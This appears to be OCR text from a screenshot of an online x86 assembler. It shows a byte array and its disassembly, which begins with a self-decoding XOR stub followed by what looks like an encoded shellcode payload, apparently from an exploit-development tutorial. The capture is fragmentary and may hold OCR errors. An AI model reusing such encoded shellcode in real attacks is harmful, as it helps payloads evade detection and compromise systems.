 Online x86 and x64 Intel Instruction Assembler - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Online x86 and x64 Intel Instruc
https://defuse.ca/online-x86-assembler.htm#disassembly2
\x0C\x01\x55\x4C\x56\x49\x42\x06\x22\x24"
Array Literal:
{ 0xFF, 0xC1, 0x5E, 0x30, 0x4C, 0x0E, 0x07, 0xE2, 0xFA, 0xEA, 0x11, 0x5A, 0x35,
0xC5, 0xB6, 0x03, 0x39, 0xD2, 0x49, 0x3A, 0xDE, 0xBF, 0x01, 0xC2, 0x90, 0xA1,
0x13, 0x58, 0xD9, 0x95, 0xFE, 0xFF, 0xE7, 0xE6, 0xE5, 0x53, 0x79, 0x71, 0x72,
0x70, 0x0C, 0x01, 0x55, 0x4C, 0x56, 0x49, 0x42, 0x06, 0x22, 0x24 }
3987
Disassembly:
0: ff c1 inc ecx
2: 5e pop esi
3: 30 4c 0e 07 xor BYTE PTR [esi+ecx*1+0x7],cl
7: e2 fa loop 0x3
9: ea 11 5a 35 c5 b6 03 jmp 0x3b6:0xc5355a11
10: 39 d2 cmp edx,edx
12: 49 dec ecx
13: 3a de cmp bl,dh
15: bf 01 c2 90 a1 mov edi,0xa190c201
1a: 13 58 d9 adc ebx,DWORD PTR [eax-0x27]
1d: 95 xchg ebp,eax
1e: fe (bad)
1f: ff e7 jmp edi
21: e6 e5 out 0xe5,al
23: 53 push ebx
24: 79 71 jns 0x97
26: 72 70 jb 0x98
28: 0c 01 or al,0x1
2a: 55 push ebp
2b: 4c dec esp
2c: 56 push esi
2d: 49 dec ecx
2e: 42 inc edx
2f: 06 push es
30: 22 .byte 0x22
31: 24 .byte 0x24
Scripts Currently Forbidden | <SCRIPT>: 3 | <OBJECT>: 0
Done